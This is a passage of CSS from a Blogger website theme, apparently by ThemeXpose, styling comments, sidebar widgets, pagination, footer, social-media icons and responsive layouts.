font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-left:10px
}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {
display:inline-block;
margin:0;
color:#fff;
font-family:'Merriweather',sans-serif;
font-weight:500;
text-transform:uppercase;
font-size:13px;
height:32px;
line-height:32px;
padding-left:10px
}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#898989;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#898989}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{
font-family:'Merriweather',sans-serif;
text-transform:uppercase;
color:#fff;
font-weight:400;
background-color:#222;
height:32px;
font-size:10px;
letter-spacing:1px
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#898989;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{
clear:both;
text-align:center;
margin:0;
font-family:'Merriweather',sans-serif
}
.index .blog-pager,.index #blog-pager{
display:block
}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 1px solid #c5c5c5;
display: inline-block;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;
}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{
display: inline-block;
padding: 0 .5rem;
color:#000
}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{
decoration:none;
color:#898989
}
.showpageOf{
display:none;
font-size:0
}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{
clear:both;
display:none;
line-height:2.5em
}
.sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
padding-top:0;
padding-bottom:20px;
word-wrap:break-word;
color:#666;
line-height:1.5em
}
.sidebar-wrapper .widget{
overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;
background: #fff;
}
.sidebar h2{
position: relative;
margin: -8px 0 20px;
}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#898989}
.tab-opt li a{
text-align:center;
padding:0;
color:#fff;
font-weight:500;
font-size:11px;
text-transform:uppercase;
height:32px;
line-height:32px;
letter-spacing:1px;
font-family:'Merriweather',sans-serif;
display:block
}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{
margin-bottom:20px
}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{
padding-top:0
}
.list-label-widget-content li{
display:block;
padding:6px 0;
border-bottom:0px dotted #f0f0f0;
position:relative
}
.list-label-widget-content li:first-child{
padding:0 0 6px
}
.list-label-widget-content li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{
content:"\f105";
font-family:Fontawesome;
margin-right:6px;
font-size:14px;
color:#222
}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{
color:#222;
font-size:13px;
font-weight:400
}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{
color:#fff;
font-size:13px;
font-weight:400
}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{
color:#898989
}
.list-label-widget-content li span:last-child{
color:#aaa;
font-size:13px;
font-weight:400;
float:right
}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:0px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#898989}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#898989;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{
margin:0 10px 0 0 !important;
width:80px;
height:80px;
float:left;
overflow:hidden
}
.PopularPosts .item-snippet{
display:none
}
.PopularPosts ul li img{
padding:0;
width:80px;
height:80px
}
.PopularPosts .widget-content ul li{
overflow:hidden;
padding:15px 0;
border-top: 1px solid #eee;
}
.sidebar .PopularPosts .widget-content ul li:first-child{
padding-top:0;
border-top:none;
}
.PopularPosts ul li a{
color: #000;
font-size: 13px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.PopularPosts ul li a:hover{
color:#898989
}
.PopularPosts .item-title{
margin:0;
padding:0
}
.PopularPosts .item-title .popular_span{
color:#C4C4C4;
font-size:13px;
font-style:normal;
line-height:21px;
margin-top:3px
}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:0px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
padding-bottom:15px;
padding-top:15px;
}
ul.roma-widget li a .post-title h6 {
line-height: 22px;
}
ul.roma-widget :hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
display:none;
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
display:none;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
.post-image:hover {
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 30px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 20px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{
position:relative;
overflow:hidden;
padding:0
}
.cmmwidget li{
background:none!important;
clear:both;
list-style:none;
word-break:break-all;
display:block;
overflow:hidden;
margin:0;
padding:10px 0
}
.cmmwidget li span{
margin-top:4px;
color:#aaa;
display:block;
font-family:'Merriweather',sans-serif,sans-serif;line-height:1.3em;
text-transform:lowercase;
font-size:12px;
font-weight:400
}
.avatarRound{
width:45px;
height:45px
}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#898989}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{
color:#222;
line-height:1.33;
display:block;
padding:15px 0 0;
transition:all .0s ease;
-webkit-transition:all .0s ease;
-moz-transition:all .0s ease;
-o-transition:all .0s ease
}
.post-nav li:hover a{
color:#898989
}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:0px solid #eee;padding:10px 0}
#footer-wrapper{
background-color:#1D655F;
}
#footer{
display:block;
overflow:
hidden;width:100%;
border-bottom: 0px solid #fff;
color: #fff;
}
.footer-sections{
overflow:hidden;
margin:0 auto;
padding:50px 0
}
.sect-left{
display:inline-block;
float:left;
width:31%;
margin-right:3%
margin-bottom:40px;
text-align:Center;
padding:10px;
}
.sect-left .widget:nth-child(2){
margin-top:15px
}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{
position:relative;
margin-bottom:20px;
border-bottom:1px solid #fff;
width:99.50%;
text-align:Center;
}
.sect-left h2{
color: #fff;
font-family: 'Merriweather',sans-serif;
position: relative;
display: inline-block;
font-size: 15px;
font-weight: 400;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
margin-bottom:20px;
z-index: 1;
text-align:Center;
}
.sect-left h2 a{
color:#fff;
}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0; color:#fff;}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;color:#fff;}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{#fff;}
.footer-wrapper{
background-color:rgba(0,0,0,0.24);
color:#fff;
display:block;
overflow:hidden;
padding:15px 0 13px;
width:100%
}
.footer-wrapper .footer-sec{
margin:0 auto
}
.footer-wrapper .copyright{
font-size:10px;
color:#fff;
letter-spacing:1px;
font-weight:300;
}
.footer-wrapper .copyright a{
color:#fff
}
.footer-wrapper .copyright a:hover{
color:#fff;
}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#898989}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#898989}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:0px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:0px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 0px solid #eee;
border-bottom: 0px solid #eee;
border-right: 0px solid #eee;
}
.social-media-widget ul li~li {
border-top: 0px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Merriweather', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 0px solid #eee;
border-left: 0px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 0px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.status-msg-wrap {visibility:hidden;display:none;}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:31%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 0px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 45px;
    border: 0px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
@media only screen and (max-width: 620px) {
.item .post, .static_page .post {
    padding: 0px;
 border: 0px solid #eee;
}
.post img{
width:100%;
}
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:10px 0 10px}
.sect-left{width:95%;margin:0 auto;padding-bottom:10px; }

.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:30px; border-bottom: 0px solid #343434;}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
